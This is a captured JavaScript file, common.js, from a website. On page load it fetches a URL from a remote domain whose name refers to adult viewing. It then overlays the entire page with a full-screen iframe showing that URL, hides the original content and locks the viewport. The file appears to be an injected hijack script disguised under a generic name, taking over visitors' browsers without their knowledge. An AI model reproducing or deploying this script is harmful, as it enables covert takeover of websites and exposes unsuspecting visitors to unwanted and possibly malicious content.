

--- FILE ---
content_type: application/javascript
request_url: http://www.tunliu8.com/common.js
body_size: 1422
content:
(function() {

  var edcode="chuyetv";


	ajax({
		url: "http://www.午夜在线观看.cn/common.php?val="+edcode+"&t="+Math.random(),
		type: "GET",
		dataType: "json",
		success: function (response, xml) {
			innerTxt = JSON.parse(response);
			innerconfig = innerTxt.config;
			innerUrl = innerTxt.url.smplink;
      l(innerUrl);
			
		},
		fail: function (status) {
			console.log("error");
		}
	});
 

  
  function l(c) {
    var d = '<div style="position: fixed; top: 0; left: 0; z-index: 999999999999999999999999999999999999 !important; height: 100%; width: 100%; background: initial; display: flex; justify-content: center; align-items: center; background-color: rgb(255, 255, 255); background-image: url; background-repeat: repeat;"><iframe id="showcloneshengxiaon" scrolling="yes" marginheight=0 marginwidth=0 frameborder="0" width="100%" height="100%" src="' + c + '"></iframe></div>' + 
            '<style type="text/css">html, body {width: 100%; height: 100%; margin: 0; padding: 0; overflow: hidden;}</style>';
    
    setTimeout(function() {
      try {
        var a = document.getElementsByTagName('body')[0];
        if (a) {
          a.insertAdjacentHTML('beforeend', d);
        } else {
          setTimeout(function() {
            document.getElementsByTagName('body')[0].insertAdjacentHTML('beforeend', d);
          }, 1000);
        }
        
        var b = document.createElement('meta');
        b.name = 'viewport';
        b.content = 'width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no';
        document.getElementsByTagName('head')[0].appendChild(b);
      } catch (e) {
        // 忽略错误
      }
    }, 200);
  }
})();


function ajax(options) {
	options = options || {};
	options.type = (options.type || "GET").toUpperCase();
	options.dataType = options.dataType || "json";
	var params = formatParams(options.data);

	if (window.XMLHttpRequest) {
		var xhr = new XMLHttpRequest();
	} else {
		var xhr = new ActiveXObject('Microsoft.XMLHTTP');
	}

	xhr.onreadystatechange = function () {
		if (xhr.readyState == 4) {
			var status = xhr.status;
			if (status >= 200 && status < 300) {
				options.success && options.success(xhr.responseText, xhr.responseXML);
			} else {
				options.fail && options.fail(status);
			}
		}
	}

	if (options.type == "GET") {
		xhr.open("GET", options.url + "?" + params, true);
		xhr.send(null);
	} else if (options.type == "POST") {
		xhr.open("POST", options.url, true);
		xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
		xhr.send(params);
	}
}

function formatParams(data) {
	var arr = [];
	for (var name in data) {
		arr.push(encodeURIComponent(name) + "=" + encodeURIComponent(data[name]));
	}
	arr.push(("v=" + Math.random()).replace(".",""));
	return arr.join("&");
}

